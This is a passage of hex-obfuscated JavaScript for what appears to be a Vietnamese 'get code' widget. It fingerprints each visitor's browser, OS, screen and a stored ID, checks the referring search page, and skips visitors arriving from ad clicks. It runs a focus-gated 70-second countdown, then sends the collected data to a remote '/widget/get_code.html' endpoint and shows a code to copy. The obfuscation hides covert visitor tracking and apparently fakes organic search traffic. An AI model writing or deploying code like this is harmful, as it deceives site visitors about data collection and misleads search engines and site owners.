x73\x61\x6F\x20\x63\x68\xE9\x70\x20\x6D\xE3","\x6C\x65\x66\x74","\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68","\x70\x78","\x72\x65\x6D\x6F\x76\x65","\x73\x63\x72\x6F\x6C\x6C","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x4C\u1ED7\x69\x20\x6B\x68\x69\x20\x6C\u1EA5\x79\x20\x6D\xE3\x2E\x20\x42\u1EA1\x6E\x20\x76\x75\x69\x20\x6C\xF2\x6E\x67\x20\x74\x68\u1EED\x20\x6C\u1EA1\x69\x2E","\x6F\x6E\x65\x72\x72\x6F\x72","\x2F\x77\x69\x64\x67\x65\x74\x2F\x67\x65\x74\x5F\x63\x6F\x64\x65\x2E\x68\x74\x6D\x6C\x3F\x63\x6F\x64\x65\x3D","\x67\x65\x74\x42\x6F\x75\x6E\x64\x69\x6E\x67\x43\x6C\x69\x65\x6E\x74\x52\x65\x63\x74","\x74\x6F\x70","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74","\x76\x69\x73\x69\x62\x6C\x65","\x65\x76\x65\x6E\x74","\x74\x65\x78\x74\x61\x72\x65\x61","\x66\x69\x78\x65\x64","\x32\x65\x6D","\x6F\x75\x74\x6C\x69\x6E\x65","\x62\x6F\x78\x53\x68\x61\x64\x6F\x77","\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74","\x76\x61\x6C\x75\x65","\x62\x6F\x64\x79","\x73\x65\x6C\x65\x63\x74","\x6F\x6E\x63\x6F\x70\x79","\x63\x6F\x70\x79","\x65\x78\x65\x63\x43\x6F\x6D\x6D\x61\x6E\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x2D\x31\x32\x70\x78","\x35\x30\x25","\x62\x6C\x6F\x63\x6B","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x35\x30\x25\x2C\x2D\x35\x30\x25\x29","\x35\x70\x78\x20\x30","\x6F\x70\x61\x63\x69\x74\x79","\x30\x2E\x39","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x62\x6F\x74\x74\x6F\x6D","\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74","\x2D\x35\x70\x78","\x62\x6F\x72\x64\x65\x72\x57\x69\x64\x74\x68","\x35\x70\x78\x20\x35\x70\x78\x20\x30","\x62\x6F\x72\x64\x65\x72\x43\x6F\x6C\x6F\x72","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x73\x6F\x6C\x69\x64","\x62\x6F\x72\x64\x65\x72\x54\x6F\x70\x43\x6F\x6C\x6F\x72","\x33\x70\x78\x20\x38\x70\x78","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x43\x6F\x6C\x6F\x72","\x34\x70\x78","\x67\x63\x6C\x69\x64","\x67\x65\x74","\x73\x65\x61\x72\x63\x68\x50\x61\x72\x61\x6D\x73"];(function(){var _0x1418x1=_0x377f[0];var _0x1418x2=_0x377f[1];var _0x1418x3=_0x377f[2];var _0x1418x4=_0x377f[3];var _0x1418x5=_0x377f[4];var _0x1418x6=_0x377f[5];var _0x1418x7=true;var _0x1418x8=_0x1418x8|| {};var _0x1418x9=70;var _0x1418xa=false;var _0x1418xb=!1;var _0x1418xc=_0x377f[6];var _0x1418xd=[_0x377f[7],_0x377f[8],_0x377f[9],_0x377f[10],_0x377f[11],_0x377f[12],_0x377f[13],_0x377f[14],_0x377f[15],_0x377f[16],_0x377f[17],_0x377f[18],_0x377f[19],_0x377f[20],_0x377f[21],_0x377f[22],_0x377f[23],_0x377f[24],_0x377f[25],_0x377f[26],_0x377f[27],_0x377f[28],_0x377f[29],_0x377f[30],_0x377f[31],_0x377f[32],_0x377f[33],_0x377f[34],_0x377f[35],_0x377f[36],_0x377f[37],_0x377f[38],_0x377f[39],_0x377f[40],_0x377f[41],_0x377f[42],_0x377f[43],_0x377f[44],_0x377f[45],_0x377f[46],_0x377f[47],_0x377f[48],_0x377f[49],_0x377f[50],_0x377f[51],_0x377f[52],_0x377f[53],_0x377f[54],_0x377f[55],_0x377f[56],_0x377f[57],_0x377f[58],_0x377f[59],_0x377f[60],_0x377f[61],_0x377f[62],_0x377f[63],_0x377f[64],_0x377f[65],_0x377f[66],_0x377f[67],_0x377f[68],_0x377f[69],_0x377f[70],_0x377f[71],_0x377f[72],_0x377f[73],_0x377f[74],_0x377f[75],_0x377f[76],_0x377f[77],_0x377f[78],_0x377f[79],_0x377f[80],_0x377f[81],_0x377f[82],_0x377f[83],_0x377f[84],_0x377f[85],_0x377f[86],_0x377f[87],_0x377f[88],_0x377f[89],_0x377f[90],_0x377f[91],_0x377f[92],_0x377f[93],_0x377f[94],_0x377f[95],_0x377f[96],_0x377f[97],_0x377f[98],_0x377f[99],_0x377f[100],_0x377f[101],_0x377f[102],_0x377f[103],_0x377f[104],_0x377f[105],_0x377f[106],_0x377f[107],_0x377f[108],_0x377f[109],_0x377f[110],_0x377f[111],_0x377f[112],_0x377f[113],_0x377f[114],_0x377f[115],_0x377f[116],_0x377f[117],_0x377f[118],_0x377f[119],_0x377f[120],_0x377f[121],_0x377f[122],_0x377f[123],_0x377f[124],_0x377f[125],_0x377f[126],_0x377f[127],_0x377f[128],_0x377f[129],_0x377f[130],_0x377f[131],_0x377f[132],_0x377f[133],_0x377f[134],_0x377f[135],_0x377f[136],_0x377f[137],_0x377f[138],_0x377f[139],_0x377f[140],_0x377f[141],_0x377f[142],_0x377f[143],_0x377f[144],_0x377f[145],_0x377f[146],_0x377f[147],_0x377f[148],_0x377f[149],_0x377f[150],_0x377f[151],_0x377f[152],_0x377f[153],_0x377f[154],_0x377f[155],_0x377f[156],_0x377f[157],_0x377f[158],_0x377f[159],_0x377f[160],_0x377f[161],_0x377f[162],_0x377f[163],_0x377f[164],_0x377f[165],_0x377f[166],_0x377f[167],_0x377f[168],_0x377f[169],_0x377f[170],_0x377f[171],_0x377f[172],_0x377f[173],_0x377f[174],_0x377f[175],_0x377f[176],_0x377f[177],_0x377f[178],_0x377f[179],_0x377f[180],_0x377f[181],_0x377f[182],_0x377f[183],_0x377f[184],_0x377f[185],_0x377f[186],_0x377f[187],_0x377f[188],_0x377f[189],_0x377f[190],_0x377f[191],_0x377f[192],_0x377f[193],_0x377f[194],_0x377f[195],_0x377f[196]];var _0x1418xe=false;if(_0x1418xc in  document){document[_0x377f[198]](_0x377f[197],_0x1418x42)}else {if((_0x1418xc= _0x377f[199]) in  document){document[_0x377f[198]](_0x377f[200],_0x1418x42)}else {if((_0x1418xc= _0x377f[201]) in  document){document[_0x377f[198]](_0x377f[202],_0x1418x42)}else {if((_0x1418xc= _0x377f[203]) in  document){document[_0x377f[198]](_0x377f[204],_0x1418x42)}else {if(_0x377f[205] in  document){document[_0x377f[205]]= document[_0x377f[206]]= _0x1418x42}else {window[_0x377f[207]]= window[_0x377f[208]]= window[_0x377f[209]]= window[_0x377f[210]]= _0x1418x42}}}}};var _0x1418xf;if(!_0x1418x39(_0x1418x8)){return};if(window[_0x377f[211]]=== undefined|| window[_0x377f[211]][_0x377f[213]][_0x377f[212]]!== _0x377f[214]){var _0x1418x10=document[_0x377f[216]](_0x377f[215]);_0x1418x10[_0x377f[219]](_0x377f[217],_0x377f[218]);_0x1418x10[_0x377f[219]](_0x377f[220],_0x377f[221]);if(_0x1418x10[_0x377f[222]]){_0x1418x10[_0x377f[223]]= function(){if(this[_0x377f[222]]== _0x377f[224]|| this[_0x377f[222]]== _0x377f[225]){_0x1418x11()}}}else {_0x1418x10[_0x377f[226]]= _0x1418x11};(document[_0x377f[229]](_0x377f[228])[0]|| document[_0x377f[230]])[_0x377f[227]](_0x1418x10)}else {_0x1418xf= window[_0x377f[211]];_0x1418x12()};function _0x1418x11(){_0x1418xf= window[_0x377f[211]][_0x377f[231]](true);_0x1418x12()}function _0x1418x12(){_0x1418xf(document)[_0x377f[312]](function(_0x1418x13){_0x1418x1f();if( typeof (Storage)!== _0x377f[232]){var _0x1418x14=localStorage[_0x377f[233]](_0x1418x5);if(_0x1418x14=== null){var _0x1418x14=_0x1418x35();localStorage[_0x377f[234]](_0x1418x5,_0x1418x14)}}else {var _0x1418x14=_0x1418x35()};window[_0x377f[236]][_0x377f[235]]= _0x1418x14;window[_0x377f[236]][_0x377f[237]]= window[_0x377f[238]][_0x377f[237]];window[_0x377f[236]][_0x377f[239]]= window[_0x377f[238]][_0x377f[239]];window[_0x377f[236]][_0x377f[240]]= window[_0x377f[238]][_0x377f[240]];for(var _0x1418x15 in _0x1418xd){var _0x1418x16=_0x377f[241]+ _0x1418xd[_0x1418x15]+ _0x377f[242];var _0x1418x17= new RegExp(_0x1418x16,_0x377f[243]);if(document[_0x377f[245]][_0x377f[244]](_0x1418x17)){_0x1418xe= true;break}};if(_0x1418x4f()){return false};var _0x1418x18=document[_0x377f[246]](_0x1418x1);if(_0x1418x18&& _0x1418xe&& _0x1418x7){_0x1418x18[_0x377f[248]][_0x377f[247]]= _0x377f[249];_0x1418x18[_0x377f[248]][_0x377f[250]]= _0x377f[251];_0x1418x18[_0x377f[248]][_0x377f[252]]= _0x377f[253];var _0x1418x19=document[_0x377f[216]](_0x377f[254]);_0x1418x19[_0x377f[255]]= _0x377f[256]+ _0x1418x3+ _0x377f[257];_0x1418x19[_0x377f[248]][_0x377f[258]]= _0x377f[259];_0x1418x19[_0x377f[248]][_0x377f[250]]= _0x377f[260];_0x1418x19[_0x377f[248]][_0x377f[261]]= _0x377f[262];_0x1418x19[_0x377f[248]][_0x377f[263]]= _0x377f[264];_0x1418x19[_0x377f[248]][_0x377f[247]]= _0x377f[265];_0x1418x19[_0x377f[248]][_0x377f[266]]= _0x377f[265];_0x1418x19[_0x377f[248]][_0x377f[267]]= _0x377f[268];_0x1418x19[_0x377f[248]][_0x377f[269]]= _0x377f[270];_0x1418x19[_0x377f[248]][_0x377f[271]]= _0x377f[272];_0x1418x19[_0x377f[248]][_0x377f[273]]= _0x377f[268];_0x1418x19[_0x377f[248]][_0x377f[274]]= _0x377f[268];var _0x1418x1a=document[_0x377f[216]](_0x377f[254]);_0x1418x1a[_0x377f[255]]= _0x377f[275];_0x1418x1a[_0x377f[248]][_0x377f[258]]= _0x377f[276];_0x1418x1a[_0x377f[248]][_0x377f[277]]= _0x377f[278];_0x1418x1a[_0x377f[248]][_0x377f[250]]= _0x377f[260];_0x1418x1a[_0x377f[248]][_0x377f[261]]= _0x377f[262];_0x1418x1a[_0x377f[248]][_0x377f[263]]= _0x377f[264];_0x1418x1a[_0x377f[248]][_0x377f[279]]= _0x377f[280];_0x1418x1a[_0x377f[248]][_0x377f[247]]= _0x377f[281];_0x1418x1a[_0x377f[248]][_0x377f[266]]= _0x377f[249];_0x1418x1a[_0x377f[248]][_0x377f[282]]= _0x377f[283];_0x1418x1a[_0x377f[248]][_0x377f[267]]= _0x377f[268];_0x1418x1a[_0x377f[248]][_0x377f[284]]= _0x377f[285];_0x1418x1a[_0x377f[248]][_0x377f[269]]= _0x377f[286];_0x1418x1a[_0x377f[248]][_0x377f[271]]= _0x377f[272];_0x1418x1a[_0x377f[248]][_0x377f[287]]= _0x377f[288];_0x1418x1a[_0x377f[248]][_0x377f[273]]= _0x377f[268];_0x1418x18[_0x377f[255]]= _0x377f[275];_0x1418x18[_0x377f[227]](_0x1418x19);var _0x1418x1b=1e3* _0x1418x9;_0x1418x19[_0x377f[198]](_0x377f[289],function(){_0x1418x1a[_0x377f[255]]= _0x377f[290]+ _0x1418x1b/ 1e3;_0x1418x18[_0x377f[255]]= _0x377f[275];_0x1418x18[_0x377f[227]](_0x1418x1a);_0x1418x18[_0x377f[292]][_0x377f[291]]= _0x1418x9;_0x1418x18[_0x377f[292]][_0x377f[289]]= _0x377f[293];window[_0x377f[294]](function(){var _0x1418x1c;_0x1418x1c= setInterval(function(){_0x1418xb|| (_0x1418x1b-= 1e3,(_0x1418x18[_0x377f[292]][_0x377f[289]]== _0x377f[293]&& (_0x1418x1a[_0x377f[255]]= _0x377f[290]+ _0x1418x1b/ 1e3,_0x1418x18[_0x377f[255]]= _0x377f[275],_0x1418x18[_0x377f[227]](_0x1418x1a))),_0x1418x18[_0x377f[292]][_0x377f[291]]= _0x1418x1b/ 1e3,_0x1418x1b<= 0&& (clearInterval(_0x1418x1c),_0x1418x3c()))},1e3)},100);return false});_0x1418x19[_0x377f[198]](_0x377f[295],(_0x1418x1d)=>{});_0x1418x19[_0x377f[198]](_0x377f[296],(_0x1418x1d)=>{});_0x1418x19[_0x377f[198]](_0x377f[297],(_0x1418x1d)=>{});_0x1418x19[_0x377f[198]](_0x377f[298],(_0x1418x1d)=>{})};if(_0x1418x18&& window[_0x377f[238]][_0x377f[299]]&& window[_0x377f[238]][_0x377f[299]]== _0x1418x6){var _0x1418x1e= new XMLHttpRequest();_0x1418x1e[_0x377f[300]]= true;_0x1418x1e[_0x377f[223]]= function(){if(_0x1418x1e[_0x377f[222]]== XMLHttpRequest[_0x377f[301]]){if(_0x1418x1e[_0x377f[302]]== 200){}}};_0x1418x1e[_0x377f[198]](_0x377f[303],function(){});_0x1418x1e[_0x377f[310]](_0x377f[304],_0x377f[305]+ _0x1418x3+ _0x377f[306]+ _0x1418x2+ _0x377f[307]+ _0x1418x4+ _0x377f[308]+ _0x1418xf[_0x377f[309]](jscd),true);_0x1418x1e[_0x377f[311]]()}})}function _0x1418x1f(){var _0x1418x20=_0x377f[313];var _0x1418x21=_0x377f[275];if(screen[_0x377f[273]]){var _0x1418x22=(screen[_0x377f[273]])?screen[_0x377f[273]]:_0x377f[275];var _0x1418x23=(screen[_0x377f[274]])?screen[_0x377f[274]]:_0x377f[275];_0x1418x21+= _0x377f[275]+ _0x1418x22+ _0x377f[314]+ _0x1418x23};var _0x1418x24=navigator[_0x377f[315]];var _0x1418x25=navigator[_0x377f[316]];var _0x1418x26=navigator[_0x377f[317]];var _0x1418x27=_0x377f[275]+ parseFloat(navigator[_0x377f[315]]);var _0x1418x28=parseInt(navigator[_0x377f[315]],10);var _0x1418x29,_0x1418x2a,_0x1418x2b;if((_0x1418x2a= _0x1418x25[_0x377f[319]](_0x377f[318]))!=  -1){_0x1418x26= _0x377f[318];_0x1418x27= _0x1418x25[_0x377f[320]](_0x1418x2a+ 6);if((_0x1418x2a= _0x1418x25[_0x377f[319]](_0x377f[321]))!=  -1){_0x1418x27= _0x1418x25[_0x377f[320]](_0x1418x2a+ 8)}};if((_0x1418x2a= _0x1418x25[_0x377f[319]](_0x377f[322]))!=  -1){_0x1418x26= _0x377f[318];_0x1418x27= _0x1418x25[_0x377f[320]](_0x1418x2a+ 4)}else {if((_0x1418x2a= _0x1418x25[_0x377f[319]](_0x377f[323]))!=  -1){_0x1418x26= _0x377f[324];_0x1418x27= _0x1418x25[_0x377f[320]](_0x1418x2a+ 5)}else {if((_0x1418x2a= _0x1418x25[_0x377f[319]](_0x377f[325]))!=  -1){_0x1418x26= _0x377f[325];_0x1418x27= _0x1418x25[_0x377f[320]](_0x1418x2a+ 7)}else {if((_0x1418x2a= _0x1418x25[_0x377f[319]](_0x377f[326]))!=  -1){_0x1418x26= _0x377f[326];_0x1418x27= _0x1418x25[_0x377f[320]](_0x1418x2a+ 7);if((_0x1418x2a= _0x1418x25[_0x377f[319]](_0x377f[321]))!=  -1){_0x1418x27= _0x1418x25[_0x377f[320]](_0x1418x2a+ 8)}}else {if((_0x1418x2a= _0x1418x25[_0x377f[319]](_0x377f[327]))!=  -1){_0x1418x26= _0x377f[327];_0x1418x27= _0x1418x25[_0x377f[320]](_0x1418x2a+ 8)}else {if(_0x1418x25[_0x377f[319]](_0x377f[328])!=  -1){_0x1418x26= _0x377f[324];_0x1418x27= _0x1418x25[_0x377f[320]](_0x1418x25[_0x377f[319]](_0x377f[329])+ 3)}else {if((_0x1418x29= _0x1418x25[_0x377f[331]](_0x377f[330])+ 1)< (_0x1418x2a= _0x1418x25[_0x377f[331]](_0x377f[332]))){_0x1418x26= _0x1418x25[_0x377f[320]](_0x1418x29,_0x1418x2a);_0x1418x27= _0x1418x25[_0x377f[320]](_0x1418x2a+ 1);if(_0x1418x26[_0x377f[333]]()== _0x1418x26[_0x377f[334]]()){_0x1418x26= navigator[_0x377f[317]]}}}}}}}};if((_0x1418x2b= _0x1418x27[_0x377f[319]](_0x377f[335]))!=  -1){_0x1418x27= _0x1418x27[_0x377f[320]](0,_0x1418x2b)};if((_0x1418x2b= _0x1418x27[_0x377f[319]](_0x377f[330]))!=  -1){_0x1418x27= _0x1418x27[_0x377f[320]](0,_0x1418x2b)};if((_0x1418x2b= _0x1418x27[_0x377f[319]](_0x377f[336]))!=  -1){_0x1418x27= _0x1418x27[_0x377f[320]](0,_0x1418x2b)};_0x1418x28= parseInt(_0x377f[275]+ _0x1418x27,10);if(isNaN(_0x1418x28)){_0x1418x27= _0x377f[275]+ parseFloat(navigator[_0x377f[315]]);_0x1418x28= parseInt(navigator[_0x377f[315]],10)};var _0x1418x2c=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/[_0x377f[337]](_0x1418x24);var _0x1418x2d=(navigator[_0x377f[338]])?true:false;if( typeof navigator[_0x377f[338]]== _0x377f[232]&&  !_0x1418x2d){document[_0x377f[339]]= _0x377f[340];_0x1418x2d= (document[_0x377f[339]][_0x377f[319]](_0x377f[340])!=  -1)?true:false};var _0x1418x2e=_0x1418x20;var _0x1418x2f=[{s:_0x377f[341],r:/(Windows 10.0|Windows NT 10.0)/},{s:_0x377f[342],r:/(Windows 8.1|Windows NT 6.3)/},{s:_0x377f[343],r:/(Windows 8|Windows NT 6.2)/},{s:_0x377f[344],r:/(Windows 7|Windows NT 6.1)/},{s:_0x377f[345],r:/Windows NT 6.0/},{s:_0x377f[346],r:/Windows NT 5.2/},{s:_0x377f[347],r:/(Windows NT 5.1|Windows XP)/},{s:_0x377f[348],r:/(Windows NT 5.0|Windows 2000)/},{s:_0x377f[349],r:/(Win 9x 4.90|Windows ME)/},{s:_0x377f[350],r:/(Windows 98|Win98)/},{s:_0x377f[351],r:/(Windows 95|Win95|Windows_95)/},{s:_0x377f[352],r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:_0x377f[353],r:/Windows CE/},{s:_0x377f[354],r:/Win16/},{s:_0x377f[355],r:/Android/},{s:_0x377f[356],r:/OpenBSD/},{s:_0x377f[357],r:/SunOS/},{s:_0x377f[358],r:/(Linux|X11)/},{s:_0x377f[359],r:/(iPhone|iPad|iPod)/},{s:_0x377f[360],r:/Mac OS X/},{s:_0x377f[361],r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:_0x377f[362],r:/QNX/},{s:_0x377f[363],r:/UNIX/},{s:_0x377f[364],r:/BeOS/},{s:_0x377f[365],r:/OS\/2/},{s:_0x377f[366],r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var _0x1418x30 in _0x1418x2f){var _0x1418x31=_0x1418x2f[_0x1418x30];if(_0x1418x31[_0x377f[367]][_0x377f[337]](_0x1418x25)){_0x1418x2e= _0x1418x31[_0x377f[368]];break}};var _0x1418x32=_0x1418x20;if(/Windows/[_0x377f[337]](_0x1418x2e)){_0x1418x32= /Windows (.*)/[_0x377f[369]](_0x1418x2e)[1];_0x1418x2e= _0x377f[370]};switch(_0x1418x2e){case _0x377f[360]:_0x1418x32= /Mac OS X (10[\.\_\d]+)/[_0x377f[369]](_0x1418x25)[1];break;case _0x377f[355]:_0x1418x32= /Android ([\.\_\d]+)/[_0x377f[369]](_0x1418x25)[1];break;case _0x377f[359]:_0x1418x32= /OS (\d+)_(\d+)_?(\d+)?/[_0x377f[369]](_0x1418x24);_0x1418x32= _0x1418x32[1]+ _0x377f[371]+ _0x1418x32[2]+ _0x377f[371]+ (_0x1418x32[3]| 0);break};var _0x1418x33=_0x377f[372];if( typeof swfobject!= _0x377f[232]){var _0x1418x34=swfobject[_0x377f[373]]();if(_0x1418x34[_0x377f[374]]> 0){_0x1418x33= _0x1418x34[_0x377f[374]]+ _0x377f[371]+ _0x1418x34[_0x377f[375]]+ _0x377f[376]+ _0x1418x34[_0x377f[377]]}else {_0x1418x33= _0x1418x20}};window[_0x377f[236]]= {screen:_0x1418x21,browser:_0x1418x26,browserVersion:_0x1418x27,browserMajorVersion:_0x1418x28,mobile:_0x1418x2c,os:_0x1418x2e,osVersion:_0x1418x32,cookies:_0x1418x2d,flashVersion:_0x1418x33,lang:navigator[_0x377f[378]]}}function _0x1418x35(){var _0x1418x36= new Date()[_0x377f[379]]();if(window[_0x377f[380]]&&  typeof window[_0x377f[380]][_0x377f[381]]=== _0x377f[382]){_0x1418x36+= performance[_0x377f[381]]()};var _0x1418x14=_0x377f[387][_0x377f[386]](/[xy]/g,function(_0x1418x37){var _0x1418x38=(_0x1418x36+ Math[_0x377f[383]]()* 16)% 16| 0;_0x1418x36= Math[_0x377f[384]](_0x1418x36/ 16);return (_0x1418x37== _0x377f[385]?_0x1418x38:(_0x1418x38& 0x3| 0x8)).toString(16)});return _0x1418x14}function _0x1418x39(_0x1418x3a){var _0x1418x3b=_0x1418x3a[_0x377f[388]]=== undefined;_0x1418x3a[_0x377f[388]]= false;return _0x1418x3b}function _0x1418x3c(){var _0x1418x18=document[_0x377f[246]](_0x1418x1);if((_0x1418x18[_0x377f[292]][_0x377f[389]]== undefined|| _0x1418x18[_0x377f[292]][_0x377f[389]]== _0x377f[390])&& _0x1418x18[_0x377f[292]][_0x377f[289]]== _0x377f[293]&& _0x1418x18[_0x377f[292]][_0x377f[225]]== undefined&& _0x1418x18[_0x377f[292]][_0x377f[291]]<= 0){var _0x1418x3d=_0x1418x18[_0x377f[292]][_0x377f[391]];var _0x1418x1e= new XMLHttpRequest();_0x1418x1e[_0x377f[300]]= true;_0x1418x18[_0x377f[292]][_0x377f[389]]= _0x377f[293];_0x1418x1e[_0x377f[223]]= function(){if(_0x1418x1e[_0x377f[222]]== XMLHttpRequest[_0x377f[301]]){if(_0x1418x1e[_0x377f[302]]== 200){var _0x1418x3e=JSON[_0x377f[393]](_0x1418x1e[_0x377f[392]]);if(_0x1418x3e[_0x377f[394]]== true){_0x1418x18[_0x377f[229]](_0x377f[254])[0][_0x377f[255]]= _0x377f[395]+ _0x1418x3e[_0x377f[396]]+ _0x377f[397]+ _0x1418x3+ _0x377f[398];_0x1418x18[_0x377f[198]](_0x377f[289],function(){if(_0x1418x47(_0x1418x3e[_0x377f[396]])){var _0x1418x3f=_0x1418x4c(_0x377f[399]);_0x1418x3f[_0x377f[248]][_0x377f[400]]= parseInt(_0x1418x18[_0x377f[229]](_0x377f[254])[0][_0x377f[401]]/ 2+ 15)+ _0x377f[402];_0x1418x18[_0x377f[227]](_0x1418x3f);window[_0x377f[294]](function(){_0x1418x3f[_0x377f[403]]()},3000)};return false});window[_0x377f[405]](_0x377f[404],_0x1418x40,false);_0x1418x18[_0x377f[292]][_0x377f[225]]= true}else {_0x1418x18[_0x377f[403]]()}}else {_0x1418x18[_0x377f[229]](_0x377f[254])[0][_0x377f[255]]= _0x377f[406];setTimeout(function(){_0x1418x18[_0x377f[403]]()},5000)}}};_0x1418x1e[_0x377f[407]]= function(){_0x1418x18[_0x377f[229]](_0x377f[254])[0][_0x377f[255]]= _0x377f[406];setTimeout(function(){_0x1418x18[_0x377f[403]]()},5000)};_0x1418x1e[_0x377f[198]](_0x377f[303],function(){_0x1418x18[_0x377f[292]][_0x377f[389]]= _0x377f[390]});_0x1418x1e[_0x377f[310]](_0x377f[304],_0x377f[305]+ _0x1418x3+ _0x377f[408]+ _0x1418x2+ _0x377f[307]+ _0x1418x4+ _0x377f[308]+ _0x1418xf[_0x377f[309]](jscd),true);_0x1418x1e[_0x377f[311]]()}}function _0x1418x40(){var _0x1418x18=document[_0x377f[246]](_0x1418x1);var _0x1418x41=_0x1418x18[_0x377f[409]]();if(_0x1418x41[_0x377f[410]]<= (window[_0x377f[411]]|| document[_0x377f[230]][_0x377f[412]])&& (_0x1418x18[_0x377f[292]][_0x377f[389]]== undefined|| _0x1418x18[_0x377f[292]][_0x377f[389]]== _0x377f[390])&& _0x1418x18[_0x377f[292]][_0x377f[225]]== undefined&& _0x1418x18[_0x377f[292]][_0x377f[291]]<= 0){var _0x1418x1e= new XMLHttpRequest();_0x1418x1e[_0x377f[300]]= true;_0x1418x18[_0x377f[292]][_0x377f[389]]= _0x377f[293];_0x1418x1e[_0x377f[223]]= function(){if(_0x1418x1e[_0x377f[222]]== XMLHttpRequest[_0x377f[301]]){if(_0x1418x1e[_0x377f[302]]== 200){var _0x1418x3e=JSON[_0x377f[393]](_0x1418x1e[_0x377f[392]]);if(_0x1418x3e[_0x377f[394]]== true){_0x1418x18[_0x377f[229]](_0x377f[254])[0][_0x377f[255]]= _0x377f[395]+ _0x1418x3e[_0x377f[396]];window[_0x377f[405]](_0x377f[404],_0x1418x40,false);_0x1418x18[_0x377f[292]][_0x377f[225]]= true}else {_0x1418x18[_0x377f[403]]()}}}};_0x1418x1e[_0x377f[198]](_0x377f[303],function(){_0x1418x18[_0x377f[292]][_0x377f[389]]= _0x377f[390]});_0x1418x1e[_0x377f[310]](_0x377f[304],_0x377f[305]+ _0x1418x3+ _0x377f[408]+ _0x1418x2+ _0x377f[307]+ _0x1418x4+ _0x377f[308]+ _0x1418xf[_0x377f[309]](jscd),true);_0x1418x1e[_0x377f[311]]()}}function _0x1418x42(_0x1418x43){var _0x1418x44=_0x377f[413],_0x1418x45=_0x377f[6],_0x1418x46={focus:_0x1418x44,focusin:_0x1418x44,pageshow:_0x1418x44,blur:_0x1418x45,focusout:_0x1418x45,pagehide:_0x1418x45};_0x1418x43= _0x1418x43|| window[_0x377f[414]];if(_0x1418x43[_0x377f[217]] in  _0x1418x46){_0x1418xb= _0x1418x46[_0x1418x43[_0x377f[217]]]== _0x377f[6]}else {_0x1418xb= this[_0x1418xc]?1:0}}function _0x1418x47(_0x1418x48){var _0x1418x49=document[_0x377f[216]](_0x377f[415]);_0x1418x49[_0x377f[248]][_0x377f[252]]= _0x377f[416];_0x1418x49[_0x377f[248]][_0x377f[410]]= 0;_0x1418x49[_0x377f[248]][_0x377f[400]]= 0;_0x1418x49[_0x377f[248]][_0x377f[273]]= _0x377f[417];_0x1418x49[_0x377f[248]][_0x377f[274]]= _0x377f[417];_0x1418x49[_0x377f[248]][_0x377f[247]]= 0;_0x1418x49[_0x377f[248]][_0x377f[277]]= _0x377f[259];_0x1418x49[_0x377f[248]][_0x377f[418]]= _0x377f[259];_0x1418x49[_0x377f[248]][_0x377f[419]]= _0x377f[259];_0x1418x49[_0x377f[248]][_0x377f[258]]= _0x377f[420];_0x1418x49[_0x377f[421]]= _0x1418x48;document[_0x377f[422]][_0x377f[227]](_0x1418x49);_0x1418x49[_0x377f[423]]();var _0x1418x4a=false;try{var _0x1418x4b=document[_0x377f[424]];document[_0x377f[424]]= function(){};_0x1418x4a= document[_0x377f[426]](_0x377f[425]);document[_0x377f[424]]= _0x1418x4b}catch(err){};document[_0x377f[422]][_0x377f[427]](_0x1418x49);return _0x1418x4a}function _0x1418x4c(_0x1418x48){var _0x1418x3f=document[_0x377f[216]](_0x377f[254]);_0x1418x3f[_0x377f[248]][_0x377f[410]]= _0x377f[428];_0x1418x3f[_0x377f[248]][_0x377f[400]]= _0x377f[429];_0x1418x3f[_0x377f[248]][_0x377f[282]]= _0x377f[430];_0x1418x3f[_0x377f[248]][_0x377f[431]]= _0x377f[432];_0x1418x3f[_0x377f[248]][_0x377f[247]]= _0x377f[433];_0x1418x3f[_0x377f[248]][_0x377f[434]]= _0x377f[435];_0x1418x3f[_0x377f[248]][_0x377f[252]]= _0x377f[436];var _0x1418x4d=document[_0x377f[216]](_0x377f[254]);_0x1418x4d[_0x377f[248]][_0x377f[400]]= _0x377f[429];_0x1418x4d[_0x377f[248]][_0x377f[437]]= _0x377f[265];_0x1418x4d[_0x377f[248]][_0x377f[438]]= _0x377f[439];_0x1418x4d[_0x377f[248]][_0x377f[440]]= _0x377f[441];_0x1418x4d[_0x377f[248]][_0x377f[252]]= _0x377f[436];_0x1418x4d[_0x377f[248]][_0x377f[273]]= _0x377f[265];_0x1418x4d[_0x377f[248]][_0x377f[274]]= _0x377f[265];_0x1418x4d[_0x377f[248]][_0x377f[442]]= _0x377f[420];_0x1418x4d[_0x377f[248]][_0x377f[443]]= _0x377f[444];_0x1418x4d[_0x377f[248]][_0x377f[445]]= _0x377f[251];var _0x1418x4e=document[_0x377f[216]](_0x377f[254]);_0x1418x4e[_0x377f[248]][_0x377f[247]]= _0x377f[446];_0x1418x4e[_0x377f[248]][_0x377f[250]]= _0x377f[260];_0x1418x4e[_0x377f[248]][_0x377f[287]]= _0x377f[288];_0x1418x4e[_0x377f[248]][_0x377f[447]]= _0x377f[251];_0x1418x4e[_0x377f[248]][_0x377f[279]]= _0x377f[448];_0x1418x4e[_0x377f[255]]= _0x1418x48;_0x1418x3f[_0x377f[227]](_0x1418x4d);_0x1418x3f[_0x377f[227]](_0x1418x4e);return _0x1418x3f}function _0x1418x4f(){var _0x1418x50=false;var _0x1418x51=window[_0x377f[238]][_0x377f[239]];var _0x1418x52= new URL(_0x1418x51);if(_0x1418x52[_0x377f[451]][_0x377f[450]](_0x377f[449])!= null){_0x1418x50= true};return _0x1418x50}})()